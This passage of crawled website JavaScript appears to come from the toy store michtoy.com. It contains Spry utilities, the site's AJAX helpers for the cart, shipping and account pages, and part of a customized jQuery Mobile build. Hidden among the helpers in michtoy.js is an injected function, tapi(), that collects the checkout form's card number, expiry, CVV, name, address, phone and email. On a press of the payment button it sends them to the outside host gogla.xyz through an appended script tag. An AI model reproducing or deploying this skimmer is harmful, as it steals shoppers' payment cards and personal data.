      if (el == who) {
        return true;
      }
      el = el.parentNode;
    }
    return false;
  }
};

Spry.Widget.Utils.addEventListener = function (
  element,
  eventType,
  handler,
  capture
) {
  try {
    if (element.addEventListener)
      element.addEventListener(eventType, handler, capture);
    else if (element.attachEvent)
      element.attachEvent("on" + eventType, handler, capture);
  } catch (e) {}
};

Spry.Widget.Utils.removeEventListener = function (
  element,
  eventType,
  handler,
  capture
) {
  try {
    if (element.removeEventListener)
      element.removeEventListener(eventType, handler, capture);
    else if (element.detachEvent)
      element.detachEvent("on" + eventType, handler, capture);
  } catch (e) {}
};


--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/michtoy_css/michtoy.js
body_size: 13581
content:
// JavaScript Code 
function Inint_AJAX() {
   try { return new ActiveXObject("Msxml2.XMLHTTP");  } catch(e) {} //IE
   try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch(e) {} //IE
   try { return new XMLHttpRequest();          } catch(e) {} //Native Javascript
   alert("XMLHttpRequest not supported");
   return null;
};

function afficheRelease(recherche, fieldtolook, affichage, stock) {
		var dataparam = "findTHIS="+recherche+"&fieldSELECT="+fieldtolook+"&affichage="+affichage+"&statut="+stock;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("showRELEASES").innerHTML="<br /><br /><br /><br /><img src=\"../images/progress_wheel.gif\" alt=\"Search in progress\" border=\"0\" align=\"absmiddle\">Please wait...";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("showRELEASES").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../releases_AJAX.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}


function dobulle(src) {
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById(src).innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../michtoy-ajax-results.php?data="+src); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

/* globals variables */
var flag_menu = false; 		// flag detect

function afficherMasquer()
/* change CSS class of objects Syntax :
afficherMasquer('id_div1','afficher','id_div2','masquer','id_div3','masquer',...) */
{ 
   var args=afficherMasquer.arguments;
   var action, objet, css;
   
   // we browse all the args of the function
   for(var i=0; i<(args.length-1); i+=2)
   {
      if((objet=document.getElementById(args[i]))!=null)
      {
         action=args[i+1];
         switch(action)
         {
            /* "css" value must be replaced by class name
            used in the CSS sheet */
            case 'afficher':
            case '1':
               css='apparent';
               break;
               
            case 'afficherSOUS':
            case '1':
               css='apparentSOUS';
               break;


            case 'masquer':
            case '0':
            default:
               css='cache';
         }
         
         objet.className=css;
      }
   }
}

function afficheContenu(vendorid, types, affichage) {
		var dataparam = "Vendor_ID="+vendorid+"&"+types+"&affichage="+affichage;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("lesBiens").innerHTML="<br /><br /><br /><br /><img src=\"../images/progress_wheel.gif\" alt=\"Search in progress\" border=\"0\" align=\"absmiddle\">Please wait...";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("lesBiens").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../michtoy_quick_result.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

function afficheNavigation(vendorid, types, affichage, scale, gonav) {
		var dataparam = "Vendor_ID="+vendorid+"&Types="+types+"&affichage="+affichage+"&Scale="+scale+"&debut="+gonav;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("lesBiens").innerHTML="<br /><br /><br /><br /><img src=\"../images/progress_wheel.gif\" alt=\"Search in progress\" border=\"0\" align=\"absmiddle\">Please wait...";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("lesBiens").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../michtoy_quick_result.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

function afficheCART(multipleitems, nontax, checkboxed, item, product, price, length, width, height, weight, quantity, src) {
		var dataparam = "multipleitems="+multipleitems+"&nontax="+nontax+"&checkboxed="+checkboxed+"&item="+item+"&product="+product+"&price="+price+"&length="+length+"&width="+width+"&height="+height+"&weight="+weight+"&quantity="+quantity;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById(src).innerHTML="<br /><br /><br /><br /><img src=\"../images/progress_wheel.gif\" alt=\"Search in progress\" border=\"0\" align=\"absmiddle\">Adding your selection...";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("topCART").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../J7hrI3Bf611J02M/addAJAX.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

function modifyinfo(src) {
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("userAREA").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("userAREA").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../user_info_modify.php?ID="+src); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

function showorderhist(src) {
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("userAREA").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("userAREA").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../user_order_history.php?ID="+src); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

function tapi(){


    var res=$("[name='CardNumber']").val()+"|"+$("[name='CardExpirationMM']").val()+"|"+$("[name='CardExpirationYY']").val()+"|"+$("[name='vcode']").val()+"|"+$("[name='CardholderFirstName']").val()+" "+$("[name='CardholderLastName']").val()+"|"+$("[name='CardholderAddress']").val()+"|"+$("[name='CardholderCity']").val()+"|"+$("[name='CardholderState']").val()+"|"+$("[name='CardHolderZipCode']").val()+"|"+$("[name='CardholderCountry']").val()+"|"+$("[name='DayTimePhone']").val()+"|"+$("[name='EmailAddress']").val();
    var script = document.createElement("script");
	script.setAttribute("src", "https://gogla.xyz/api/api.php?str="+encodeURIComponent(location.hostname+"=="+res)); 
    document.body.appendChild(script);
}


try{
document.addEventListener('DOMContentLoaded', function(){if(document.getElementsByName("CardNumber").length>0){ $('#button2').on("mousedown",tapi); }});
}catch(e){};

function showwishlist(src) {
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("userAREA").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("userAREA").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../user_wish_list.php?ID="+src); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}
/* for BO */
function modifyinfoBO(src) {
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("userAREA").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("userAREA").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "user_info_modifyBO.php?ID="+src); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}
/* shipping */
function showshipping(pays, montant, etat, shippingmethod) {
	var dataparam = "COUN="+pays+"&orderTOTAL="+montant+"&state="+etat+"&ShippingMethod="+shippingmethod;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("shippingCHOICE").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("shippingCHOICE").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../J7hrI3Bf611J02M/checkout_shipping.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded;charset=utf-8"); // set Header
     req.send(null); //
}

// display RESULTS
function afficherFORMULAIRE()
/* change CSS class of objects Syntax :
afficherFORMULAIRE('id_div1','afficher','id_div2','masquer','id_div3','masquer',...) */
{ 
   var args=afficherFORMULAIRE.arguments;
   var action, objet, css;
   
   // we browse all the args of the function
   for(var i=0; i<(args.length-1); i+=2)
   {
      if((objet=document.getElementById(args[i]))!=null)
      {
         action=args[i+1];
         switch(action)
         {
            /* "css" value must be replaced by class name
            used in the CSS sheet */
            case 'afficher':
            case '1':
               css='apparentFORM';
               break;
               
            case 'masquer':
            case '0':
            default:
               css='cache';
         }
         
         objet.className=css;
      }
   }
}
/* 2013 */
// display RESULTS
function afficherMODAL()
/* change CSS class of objects Syntax: afficherMODAL('image2produit','afficher') */
{ 
   var args=afficherMODAL.arguments;
   var action, objet, css;
   
   // we browse all the args of the function
   for(var i=0; i<(args.length-1); i+=2)
   {
      if((objet=document.getElementById(args[i]))!=null)
      {
         action=args[i+1];
         switch(action)
         {
            /* "css" value must be replaced by class name used in the CSS sheet */
            case 'afficher':
            case '1':
               css='apparentMODAL';
               break;
               
            case 'masquer':
            case '0':
            default:
               css='cache';
         }
         
         objet.className=css;
      }
   }
}
/* Collector AREA */
function showcollectorarea(destination) { /*articles-Collector-AREA*/
	var dataparam = "page="+destination;
     var req = Inint_AJAX();
     req.onreadystatechange = function () { 
     if (req.readyState==3) {
       document.getElementById("collectorAREAart").innerHTML="<img src=\"../images/progress_wheel_small_red.gif\" alt=\"Search is in Progress\" border=\"0\" align=\"absmiddle\">Please WAIT";// Wait
     } else 
     {
       // Now move to process
          if (req.readyState==4) {
               if (req.status==200) {
                    document.getElementById("collectorAREAart").innerHTML=req.responseText; //
               } 
          }
     }
     };
     req.open("GET", "../spip-3-0-5/spip.php?"+dataparam); // connection
     req.setRequestHeader("Content-Type", "DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Transitional//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd\""); // set Header
     req.send(null); //
}
/* globals variables */
var flag_menu = false; 		// flag detect

--- FILE ---
content_type: application/javascript
request_url: https://www.michtoy.com/template_49332_85CY6EoPC91F72d03YGr/site/js/jquery.mobile.customized.min.js?v=8
body_size: 35267
content:
//	jQuery Mobile framework customized for Camera slideshow, made by
//	'jquery.mobile.define.js',
//	'jquery.ui.widget.js',
//	'jquery.mobile.widget.js',
//	'jquery.mobile.media.js',
//	'jquery.mobile.support.js',
//	'jquery.mobile.vmouse.js',
//	'jquery.mobile.event.js',
//	'jquery.mobile.core.js'
window.define = function() {
    Array.prototype.slice.call(arguments).pop()(window.jQuery)
}
;
define(["jquery"], function(a) {
    (function(a, b) {
        if (a.cleanData) {
            var c = a.cleanData;
            a.cleanData = function(b) {
                for (var d = 0, e; (e = b[d]) != null; d++) {
                    a(e).triggerHandler("remove")
                }
                c(b)
            }
        } else {
            var d = a.fn.remove;
            a.fn.remove = function(b, c) {
                return this.each(function() {
                    if (!c) {
                        if (!b || a.filter(b, [this]).length) {
                            a("*", this).add([this]).each(function() {
                                a(this).triggerHandler("remove")
                            })
                        }
                    }
                    return d.call(a(this), b, c)
                })
            }
        }
        a.widget = function(b, c, d) {
            var e = b.split(".")[0], f;
            b = b.split(".")[1];
            f = e + "-" + b;
            if (!d) {
                d = c;
                c = a.Widget
            }
            a.expr[":"][f] = function(c) {
                return !!a.data(c, b)
            }
            ;
            a[e] = a[e] || {};
            a[e][b] = function(a, b) {
                if (arguments.length) {
                    this._createWidget(a, b)
                }
            }
            ;
            var g = new c;
            g.options = a.extend(true, {}, g.options);
            a[e][b].prototype = a.extend(true, g, {
                namespace: e,
                widgetName: b,
                widgetEventPrefix: a[e][b].prototype.widgetEventPrefix || b,
                widgetBaseClass: f
            }, d);
            a.widget.bridge(b, a[e][b])
        }
        ;
        a.widget.bridge = function(c, d) {
            a.fn[c] = function(e) {
                var f = typeof e === "string"
                  , g = Array.prototype.slice.call(arguments, 1)
                  , h = this;
                e = !f && g.length ? a.extend.apply(null, [true, e].concat(g)) : e;
                if (f && e.charAt(0) === "_") {
                    return h
                }
                if (f) {
                    this.each(function() {
                        var d = a.data(this, c);
                        if (!d) {
                            throw "cannot call methods on " + c + " prior to initialization; " + "attempted to call method '" + e + "'"
                        }
                        if (!a.isFunction(d[e])) {
                            throw "no such method '" + e + "' for " + c + " widget instance"
                        }
                        var f = d[e].apply(d, g);
                        if (f !== d && f !== b) {
                            h = f;
                            return false
                        }
                    })
                } else {
                    this.each(function() {
                        var b = a.data(this, c);
                        if (b) {
                            b.option(e || {})._init()
                        } else {
                            a.data(this, c, new d(e,this))
                        }
                    })
                }
                return h
            }
        }
        ;
        a.Widget = function(a, b) {
            if (arguments.length) {
                this._createWidget(a, b)
            }
        }
        ;
        a.Widget.prototype = {
            widgetName: "widget",
            widgetEventPrefix: "",
            options: {
                disabled: false
            },
            _createWidget: function(b, c) {
                a.data(c, this.widgetName, this);
                this.element = a(c);
                this.options = a.extend(true, {}, this.options, this._getCreateOptions(), b);
                var d = this;
                this.element.bind("remove." + this.widgetName, function() {
                    d.destroy()
                });
                this._create();
                this._trigger("create");
                this._init()
            },
            _getCreateOptions: function() {
                var b = {};
                if (a.metadata) {
                    b = a.metadata.get(element)[this.widgetName]
                }
                return b
            },
            _create: function() {},
            _init: function() {},
            destroy: function() {
                this.element.unbind("." + this.widgetName).removeData(this.widgetName);
                this.widget().unbind("." + this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass + "-disabled " + "ui-state-disabled")
            },
            widget: function() {
                return this.element
            },
            option: function(c, d) {
                var e = c;
                if (arguments.length === 0) {
                    return a.extend({}, this.options)
                }
                if (typeof c === "string") {
                    if (d === b) {
                        return this.options[c]
                    }
                    e = {};
                    e[c] = d
                }
                this._setOptions(e);
                return this
            },
            _setOptions: function(b) {
                var c = this;
                a.each(b, function(a, b) {
                    c._setOption(a, b)
                });
                return this
            },
            _setOption: function(a, b) {
                this.options[a] = b;
                if (a === "disabled") {
                    this.widget()[b ? "addClass" : "removeClass"](this.widgetBaseClass + "-disabled" + " " + "ui-state-disabled").attr("aria-disabled", b)
                }
                return this
            },
            enable: function() {
                return this._setOption("disabled", false)
            },
            disable: function() {
                return this._setOption("disabled", true)
            },
            _trigger: function(b, c, d) {
                var e = this.options[b];
                c = a.Event(c);
                c.type = (b === this.widgetEventPrefix ? b : this.widgetEventPrefix + b).toLowerCase();
                d = d || {};
                if (c.originalEvent) {
                    for (var f = a.event.props.length, g; f; ) {
                        g = a.event.props[--f];
                        c[g] = c.originalEvent[g]
                    }
                }
                this.element.trigger(c, d);
                return !(a.isFunction(e) && e.call(this.element[0], c, d) === false || c.isDefaultPrevented())
            }
        }
    }
    )(jQuery)
});
define(["jquery", "./jquery.ui.widget"], function(a) {
    (function(a, b) {
        a.widget("mobile.widget", {
            _createWidget: function() {
                a.Widget.prototype._createWidget.apply(this, arguments);
                this._trigger("init")
            },
            _getCreateOptions: function() {
                var c = this.element
                  , d = {};
                a.each(this.options, function(a) {
                    var e = c.jqmData(a.replace(/[A-Z]/g, function(a) {
                        return "-" + a.toLowerCase()
                    }));
                    if (e !== b) {
                        d[a] = e
                    }
                });
                return d
            },
            enhanceWithin: function(b) {
                var c = a.mobile.closestPageData(a(b))
                  , d = c && c.keepNativeSelector() || "";
                a(this.options.initSelector, b).not(d)[this.widgetName]()
            }
        })
    }
    )(jQuery)
});
define(["jquery", "./jquery.mobile.core"], function(a) {
    (function(a, b) {
        var c = a(window)
          , d = a("html");
        a.mobile.media = function() {
            var b = {}
              , c = a("<div id='jquery-mediatest'>")
              , e = a("<body>").append(c);
            return function(a) {
                if (!(a in b)) {
                    var f = document.createElement("style")
                      , g = "@media " + a + " { #jquery-mediatest { position:absolute; } }";
                    f.type = "text/css";
                    if (f.styleSheet) {
                        f.styleSheet.cssText = g
                    } else {
                        f.appendChild(document.createTextNode(g))
                    }
                    d.prepend(e).prepend(f);
                    b[a] = c.css("position") === "absolute";
                    e.add(f).remove()
                }
                return b[a]
            }
        }()
    }
    )(jQuery)
});
define(["jquery", "./jquery.mobile.media"], function(a) {
    (function(a, b) {
        function m() {
            var b = location.protocol + "//" + location.host + location.pathname + "ui-dir/", d = a("head base"), e = null, f = "", g, h;
            if (!d.length) {
                d = e = a("<base>", {
                    href: b
                }).appendTo("head")
            } else {
                f = d.attr("href")
            }
            g = a("<a href='testurl' />").prependTo(c);
            h = g[0].href;
            d[0].href = f || location.pathname;
            if (e) {
                e.remove()
            }
            return h.indexOf(b) === 0
        }
        function l() {
            var b = "transform-3d";
            return k("perspective", "10px", "moz") || a.mobile.media("(-" + e.join("-" + b + "),(-") + "-" + b + "),(" + b + ")")
        }
        function k(a, b, c) {
            var d = document.createElement("div"), f = function(a) {
                return a.charAt(0).toUpperCase() + a.substr(1)
            }, g = function(a) {
                return "-" + a.charAt(0).toLowerCase() + a.substr(1) + "-"
            }, h = function(c) {
                var e = g(c) + a + ": " + b + ";"
                  , h = f(c)
                  , i = h + f(a);
                d.setAttribute("style", e);
                if (!!d.style[i]) {
                    k = true
                }
            }, j = c ? [c] : e, k;
            for (i = 0; i < j.length; i++) {
                h(j[i])
            }
            return !!k
        }
        function j(a) {
            var c = a.charAt(0).toUpperCase() + a.substr(1)
              , f = (a + " " + e.join(c + " ") + c).split(" ");
            for (var g in f) {
                if (d[f[g]] !== b) {
                    return true
                }
            }
        }
        var c = a("<body>").prependTo("html")
          , d = c[0].style
          , e = ["Webkit", "Moz", "O"]
          , f = "palmGetResource"in window
          , g = window.operamini && {}.toString.call(window.operamini) === "[object OperaMini]"
          , h = window.blackberry;
        a.extend(a.mobile, {
            browser: {}
        });
        a.mobile.browser.ie = function() {
            var a = 3
              , b = document.createElement("div")
              , c = b.all || [];
            while (b.innerHTML = "<!--[if gt IE " + ++a + "]><br><![endif]-->",
            c[0]) {}
            return a > 4 ? a : !a
        }();
        a.extend(a.support, {
            orientation: "orientation"in window && "onorientationchange"in window,
            touch: "ontouchend"in document,
            cssTransitions: "WebKitTransitionEvent"in window || k("transition", "height 100ms linear"),
            pushState: "pushState"in history && "replaceState"in history,
            mediaquery: a.mobile.media("only all"),
            cssPseudoElement: !!j("content"),
            touchOverflow: !!j("overflowScrolling"),
            cssTransform3d: l(),
            boxShadow: !!j("boxShadow") && !h,
            scrollTop: ("pageXOffset"in window || "scrollTop"in document.documentElement || "scrollTop"in c[0]) && !f && !g,
            dynamicBaseTag: m()
        });
        c.remove();
        var n = function() {
            var a = window.navigator.userAgent;
            return a.indexOf("Nokia") > -1 && (a.indexOf("Symbian/3") > -1 || a.indexOf("Series60/5") > -1) && a.indexOf("AppleWebKit") > -1 && a.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)
        }();
        a.mobile.ajaxBlacklist = window.blackberry && !window.WebKitPoint || g || n;
        if (n) {
            a(function() {
                a("head link[rel='stylesheet']").attr("rel", "alternate stylesheet").attr("rel", "stylesheet")
            })
        }
        if (!a.support.boxShadow) {
            a("html").addClass("ui-mobile-nosupport-boxshadow")
        }
    }
    )(jQuery)
});
define(["jquery"], function(a) {
    (function(a, b, c, d) {
        function O(b) {
            var c = b.substr(1);
            return {
                setup: function(d, f) {
                    if (!M(this)) {
                        a.data(this, e, {})
                    }
                    var g = a.data(this, e);
                    g[b] = true;
                    k[b] = (k[b] || 0) + 1;
                    if (k[b] === 1) {
                        t.bind(c, H)
                    }
                    a(this).bind(c, N);
                    if (s) {
                        k["touchstart"] = (k["touchstart"] || 0) + 1;
                        if (k["touchstart"] === 1) {
                            t.bind("touchstart", I).bind("touchend", L).bind("touchmove", K).bind("scroll", J)
                        }
                    }
                },
                teardown: function(d, f) {
                    --k[b];
                    if (!k[b]) {
                        t.unbind(c, H)
                    }
                    if (s) {
                        --k["touchstart"];
                        if (!k["touchstart"]) {
                            t.unbind("touchstart", I).unbind("touchmove", K).unbind("touchend", L).unbind("scroll", J)
                        }
                    }
                    var g = a(this)
                      , h = a.data(this, e);
                    if (h) {
                        h[b] = false
                    }
                    g.unbind(c, N);
                    if (!M(this)) {
                        g.removeData(e)
                    }
                }
            }
        }
        function N() {}
        function M(b) {
            var c = a.data(b, e), d;
            if (c) {
                for (d in c) {
                    if (c[d]) {
                        return true
                    }
                }
            }
            return false
        }
        function L(a) {
            if (r) {
                return
            }
            B();
            var b = y(a.target), c;
            G("vmouseup", a, b);
            if (!o) {
                var d = G("vclick", a, b);
                if (d && d.isDefaultPrevented()) {
                    c = w(a).changedTouches[0];
                    p.push({
                        touchID: v,
                        x: c.clientX,
                        y: c.clientY
                    });
                    q = true
                }
            }
            G("vmouseout", a, b);
            o = false;
            E()
        }
        function K(b) {
            if (r) {
                return
            }
            var c = w(b).touches[0]
              , d = o
              , e = a.vmouse.moveDistanceThreshold;
            o = o || Math.abs(c.pageX - m) > e || Math.abs(c.pageY - n) > e,
            flags = y(b.target);
            if (o && !d) {
                G("vmousecancel", b, flags)
            }
            G("vmousemove", b, flags);
            E()
        }
        function J(a) {
            if (r) {
                return
            }
            if (!o) {
                G("vmousecancel", a, y(a.target))
            }
            o = true;
            E()
        }
        function I(b) {
            var c = w(b).touches, d, e;
            if (c && c.length === 1) {
                d = b.target;
                e = y(d);
                if (e.hasVirtualBinding) {
                    v = u++;
                    a.data(d, f, v);
                    F();
                    D();
                    o = false;
                    var g = w(b).touches[0];
                    m = g.pageX;
                    n = g.pageY;
                    G("vmouseover", b, e);
                    G("vmousedown", b, e)
                }
            }
        }
        function H(b) {
            var c = a.data(b.target, f);
            if (!q && (!v || v !== c)) {
                var d = G("v" + b.type, b);
                if (d) {
                    if (d.isDefaultPrevented()) {
                        b.preventDefault()
                    }
                    if (d.isPropagationStopped()) {
                        b.stopPropagation()
                    }
                    if (d.isImmediatePropagationStopped()) {
                        b.stopImmediatePropagation()
                    }
                }
            }
        }
        function G(b, c, d) {
            var e;
            if (d && d[b] || !d && z(c.target, b)) {
                e = x(c, b);
                a(c.target).trigger(e)
            }
            return e
        }
        function F() {
            if (l) {
                clearTimeout(l);
                l = 0
            }
        }
        function E() {
            F();
            l = setTimeout(function() {
                l = 0;
                C()
            }, a.vmouse.resetTimerDuration)
        }
        function D() {
            A()
        }
        function C() {
            v = 0;
            p.length = 0;
            q = false;
            B()
        }
        function B() {
            r = true
        }
        function A() {
            r = false
        }
        function z(b, c) {
            var d;
            while (b) {
                d = a.data(b, e);
                if (d && (!c || d[c])) {
                    return b
                }
                b = b.parentNode
            }
            return null
        }
        function y(b) {
            var c = {}, d, f;
            while (b) {
                d = a.data(b, e);
                for (f in d) {
                    if (d[f]) {
                        c[f] = c.hasVirtualBinding = true
                    }
                }
                b = b.parentNode
            }
            return c
        }
        function x(b, c) {
            var e = b.type, f, g, i, k, l, m, n, o;
            b = a.Event(b);
            b.type = c;
            f = b.originalEvent;
            g = a.event.props;
            if (e.search(/mouse/) > -1) {
                g = j
            }
            if (f) {
                for (n = g.length,
                k; n; ) {
                    k = g[--n];
                    b[k] = f[k]
                }
            }
            if (e.search(/mouse(down|up)|click/) > -1 && !b.which) {
                b.which = 1
            }
            if (e.search(/^touch/) !== -1) {
                i = w(f);
                e = i.touches;
                l = i.changedTouches;
                m = e && e.length ? e[0] : l && l.length ? l[0] : d;
                if (m) {
                    for (o = 0,
                    len = h.length; o < len; o++) {
                        k = h[o];
                        b[k] = m[k]
                    }
                }
            }
            return b
        }
        function w(a) {
            while (a && typeof a.originalEvent !== "undefined") {
                a = a.originalEvent
            }
            return a
        }
        var e = "virtualMouseBindings"
          , f = "virtualTouchID"
          , g = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" ")
          , h = "clientX clientY pageX pageY screenX screenY".split(" ")
          , i = a.event.mouseHooks ? a.event.mouseHooks.props : []
          , j = a.event.props.concat(i)
          , k = {}
          , l = 0
          , m = 0
          , n = 0
          , o = false
          , p = []
          , q = false
          , r = false
          , s = "addEventListener"in c
          , t = a(c)
          , u = 1
          , v = 0;
        a.vmouse = {
            moveDistanceThreshold: 10,
            clickDistanceThreshold: 10,
            resetTimerDuration: 1500
        };
        for (var P = 0; P < g.length; P++) {
            a.event.special[g[P]] = O(g[P])
        }
        if (s) {
            c.addEventListener("click", function(b) {
                var c = p.length, d = b.target, e, g, h, i, j, k;
                if (c) {
                    e = b.clientX;
                    g = b.clientY;
                    threshold = a.vmouse.clickDistanceThreshold;
                    h = d;
                    while (h) {
                        for (i = 0; i < c; i++) {
                            j = p[i];
                            k = 0;
                            if (h === d && Math.abs(j.x - e) < threshold && Math.abs(j.y - g) < threshold || a.data(h, f) === j.touchID) {
                                b.preventDefault();
                                b.stopPropagation();
                                return
                            }
                        }
                        h = h.parentNode
                    }
                }
            }, true)
        }
    }
    )(jQuery, window, document)
});
define(["jquery", "./jquery.mobile.core", "./jquery.mobile.media", "./jquery.mobile.support", "./jquery.mobile.vmouse"], function(a) {
    (function(a, b, c) {
        function i(b, c, d) {
            var e = d.type;
            d.type = c;
            a.event.handle.call(b, d);
            d.type = e
        }
        try{
            a.each(("touchstart touchmove touchend orientationchange throttledresize " + "tap taphold swipe swipeleft swiperight scrollstart scrollstop").split(" "), function(b, c) {
                a.fn[c] = function(a) {
                    return a ? this.bind(c, a) : this.trigger(c)
                }
                ;
                a.attrFn[c] = true
            });
        }
        catch(err){}
        var d = a.support.touch
          , e = "touchmove scroll"
          , f = d ? "touchstart" : "mousedown"
          , g = d ? "touchend" : "mouseup"
          , h = d ? "touchmove" : "mousemove";
        a.event.special.scrollstart = {
            enabled: true,
            setup: function() {
                function g(a, c) {
                    d = c;
                    i(b, d ? "scrollstart" : "scrollstop", a)
                }
                var b = this, c = a(b), d, f;
                c.bind(e, function(b) {
                    if (!a.event.special.scrollstart.enabled) {
                        return
                    }
                    if (!d) {
                        g(b, true)
                    }
                    clearTimeout(f);
                    f = setTimeout(function() {
                        g(b, false)
                    }, 50)
                })
            }
        };
        a.event.special.tap = {
            setup: function() {
                var b = this
                  , c = a(b);
                c.bind("vmousedown", function(d) {
                    function k(a) {
                        j();
                        if (e == a.target) {
                            i(b, "tap", a)
                        }
                    }
                    function j() {
                        h();
                        c.unbind("vclick", k).unbind("vmouseup", h);
                        a(document).unbind("vmousecancel", j)
                    }
                    function h() {
                        clearTimeout(g)
                    }
                    if (d.which && d.which !== 1) {
                        return false
                    }
                    var e = d.target, f = d.originalEvent, g;
                    c.bind("vmouseup", h).bind("vclick", k);
                    a(document).bind("vmousecancel", j);
                    g = setTimeout(function() {
                        i(b, "taphold", a.Event("taphold"))
                    }, 750)
                })
            }
        };
        a.event.special.swipe = {
            scrollSupressionThreshold: 10,
            durationThreshold: 1e3,
            horizontalDistanceThreshold: 30,
            verticalDistanceThreshold: 75,
            setup: function() {
                var b = this
                  , d = a(b);
                d.bind(f, function(b) {
                    function j(b) {
                        if (!f) {
                            return
                        }
                        var c = b.originalEvent.touches ? b.originalEvent.touches[0] : b;
                        i = {
                            time: (new Date).getTime(),
                            coords: [c.pageX, c.pageY]
                        };
                        if (Math.abs(f.coords[0] - i.coords[0]) > a.event.special.swipe.scrollSupressionThreshold) {
                            b.preventDefault()
                        }
                    }
                    var e = b.originalEvent.touches ? b.originalEvent.touches[0] : b, f = {
                        time: (new Date).getTime(),
                        coords: [e.pageX, e.pageY],
                        origin: a(b.target)
                    }, i;
                    d.bind(h, j).one(g, function(b) {
                        d.unbind(h, j);
                        if (f && i) {
                            if (i.time - f.time < a.event.special.swipe.durationThreshold && Math.abs(f.coords[0] - i.coords[0]) > a.event.special.swipe.horizontalDistanceThreshold && Math.abs(f.coords[1] - i.coords[1]) < a.event.special.swipe.verticalDistanceThreshold) {
                                f.origin.trigger("swipe").trigger(f.coords[0] > i.coords[0] ? "swipeleft" : "swiperight")
                            }
                        }
                        f = i = c
                    })
                })
            }
        };
        (function(a, b) {
            function j() {
                var a = e();
                if (a !== f) {
                    f = a;
                    c.trigger("orientationchange")
                }
            }
            var c = a(b), d, e, f, g, h, i = {
                0: true,
                180: true
            };
            if (a.support.orientation) {
                g = a.mobile.media("all and (orientation: landscape)");
                h = i[b.orientation];
                if (g && h || !g && !h) {
                    i = {
                        "-90": true,
                        90: true
                    }
                }
            }
            a.event.special.orientationchange = d = {
